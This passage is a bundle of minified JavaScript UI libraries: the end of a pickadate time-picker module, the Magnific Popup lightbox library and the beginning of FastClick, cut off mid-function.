h.trigger(c.formats[a],c,[0,b])||a.replace(/^!/,"")}).join("")}},c.prototype.isTimeExact=function(a,c){var d=this;return h.isInteger(a)&&h.isInteger(c)||"boolean"==typeof a&&"boolean"==typeof c?a===c:(h.isDate(a)||b.isArray(a))&&(h.isDate(c)||b.isArray(c))?d.create(a).pick===d.create(c).pick:b.isPlainObject(a)&&b.isPlainObject(c)?d.isTimeExact(a.from,c.from)&&d.isTimeExact(a.to,c.to):!1},c.prototype.isTimeOverlap=function(a,c){var d=this;return h.isInteger(a)&&(h.isDate(c)||b.isArray(c))?a===d.create(c).hour:h.isInteger(c)&&(h.isDate(a)||b.isArray(a))?c===d.create(a).hour:b.isPlainObject(a)&&b.isPlainObject(c)?d.overlapRanges(a,c):!1},c.prototype.flipEnable=function(a){var b=this.item;b.enable=a||(-1==b.enable?1:-1)},c.prototype.deactivate=function(a,c){var d=this,e=d.item.disable.slice(0);return"flip"==c?d.flipEnable():c===!1?(d.flipEnable(1),e=[]):c===!0?(d.flipEnable(-1),e=[]):c.map(function(a){for(var c,f=0;f<e.length;f+=1)if(d.isTimeExact(a,e[f])){c=!0;break}c||(h.isInteger(a)||h.isDate(a)||b.isArray(a)||b.isPlainObject(a)&&a.from&&a.to)&&e.push(a)}),e},c.prototype.activate=function(a,c){var d=this,e=d.item.disable,f=e.length;return"flip"==c?d.flipEnable():c===!0?(d.flipEnable(1),e=[]):c===!1?(d.flipEnable(-1),e=[]):c.map(function(a){var c,g,i,j;for(i=0;f>i;i+=1){if(g=e[i],d.isTimeExact(g,a)){c=e[i]=null,j=!0;break}if(d.isTimeOverlap(g,a)){b.isPlainObject(a)?(a.inverted=!0,c=a):b.isArray(a)?(c=a,c[2]||c.push("inverted")):h.isDate(a)&&(c=[a.getFullYear(),a.getMonth(),a.getDate(),"inverted"]);break}}if(c)for(i=0;f>i;i+=1)if(d.isTimeExact(e[i],a)){e[i]=null;break}if(j)for(i=0;f>i;i+=1)if(d.isTimeOverlap(e[i],a)){e[i]=null;break}c&&e.push(c)}),e.filter(function(a){return null!=a})},c.prototype.i=function(a,b){return h.isInteger(b)&&b>0?b:this.item.interval},c.prototype.nodes=function(a){var b=this,c=b.settings,d=b.item.select,e=b.item.highlight,f=b.item.view,g=b.item.disable;return h.node("ul",h.group({min:b.item.min.pick,max:b.item.max.pick,i:b.item.interval,node:"li",item:function(a){a=b.create(a);var i=a.pick,j=d&&d.pick==i,k=e&&e.pick==i,l=g&&b.disabled(a);return[h.trigger(b.formats.toString,b,[h.trigger(c.formatLabel,b,[a])||c.format,a]),function(a){return j&&a.push(c.klass.selected),k&&a.push(c.klass.highlighted),f&&f.pick==i&&a.push(c.klass.viewset),l&&a.push(c.klass.disabled),a.join(" ")}([c.klass.listItem]),"data-pick="+a.pick+" "+h.ariaAttr({role:"button",controls:b.$node[0].id,checked:j&&b.$node.val()===h.trigger(b.formats.toString,b,[c.format,a])?!0:null,activedescendant:k?!0:null,disabled:l?!0:null})]}})+h.node("li",h.node("button",c.clear,c.klass.buttonClear,"type=button data-clear=1"+(a?"":" disable"))),c.klass.list)},c.defaults=function(a){return{clear:"Clear",format:"h:i A",interval:30,klass:{picker:a+" "+a+"--time",holder:a+"__holder",list:a+"__list",listItem:a+"__list-item",disabled:a+"__list-item--disabled",selected:a+"__list-item--selected",highlighted:a+"__list-item--highlighted",viewset:a+"__list-item--viewset",now:a+"__list-item--now",buttonClear:a+"__button--clear"}}}(a.klasses().picker),a.extend("pickatime",c)});
/*! Magnific Popup v0.9.9 | By Dmitry Semenov, http://bit.ly/magnific-popup#build=inline+image+ajax+iframe+gallery+retina+imagezoom+fastclick | MIT license */
!(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="//about:blank",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var V="retina";a.magnificPopup.registerModule(V,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(x("ImageHasSize."+V,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),x("ElementParse."+V,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto)
/*! FastClick v1.0.6 | (c) The Financial Times Limited [All Rights Reserved] | MIT license */
!function(){"use strict";function t(e,o){function i(t,e){return function(){return t.apply(e,arguments)}}var r;if(o=o||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=o.touchBoundary||10,this.layer=e,this.tapDelay=o.tapDelay||200,this.tapTimeout=o.tapTimeout||700,!t.notNeeded(e)){for(var a=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],c=this,s=0,u=a.length;u>s;s++)c[a[s]]=i(c[a[s]],c);n&&(e.addEventListener("mouseover",this.onMouse,!0),e.addEventListener("mousedown",this.onMouse,!0),e.addEventListener("mouseup",this.onMouse,!0)),e.addEventListener("click",this.onClick,!0),e.addEventListener("touchstart",this.onTouchStart,!1),e.addEventListener("touchmove",this.onTouchMove,!1),e.addEventListener("touchend",this.onTouchEnd,!1),e.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(e.removeEventListener=function(t,n,o){var i=Node.prototype.removeEventListener;"click"===t?i.call(e,t,n.hijacked||n,o):i.call(e,t,n,o)},e.addEventListener=function(t,n,o){var i=Node.prototype.addEventListener;"click"===t?i.call(e,t,n.hijacked||(n.hijacked=function(t){t.propagationStopped||n(t)}),o):i.call(e,t,n,o)}),"function"==typeof e.onclick&&(r=e.onclick,e.addEventListener("click",function(t){r(t)},!1),e.onclick=null)}}var e=navigator.userAgent.indexOf("Windows Phone")>=0,n=navigator.userAgent.indexOf("Android")>0&&!e,o=/iP(ad|hone|od)/.test(navigator.userAgent)&&!e,i=o&&/OS 4_\d(_\d)?/.test(navigator.userAgent),r=o&&/OS [6-7]_\d/.test(navigator.userAgent),a=navigator.userAgent.indexOf("BB10")>0;t.prototype.needsClick=function(t){switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(o&&"file"===t.type||t.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(t.className)},t.prototype.needsFocus=function(t){switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!n;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},t.prototype.sendClick=function(t,e){var n,o;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),o=e.changedTouches[0],n=document.createEvent("MouseEvents"),n.initMouseEvent(this.determineEventType(t),!0,!0,window,1,o.screenX,o.screenY,o.clientX,o.clientY,!1,!1,!1,!1,0,null),n.forwardedTouchEvent=!0,t.dispatchEvent(n)},t.prototype.determineEventType=function(t){return n&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},t.prototype.focus=function(t){var e;o&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type&&"month"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},t.prototype.updateScrollParent=function(t){var e,n;if(e=t.fastClickScrollParent,!e||!e.contains(t)){n=t;do{if(n.scrollHeight>n.offsetHeight){e=n,t.fastClickScrollParent=n;break}n=n.parentElement}while(n)}e&&(e.fastClickLastScrollTop=e.scrollTop)},t.prototype.getTargetElementFromEventTarget=function(t){return 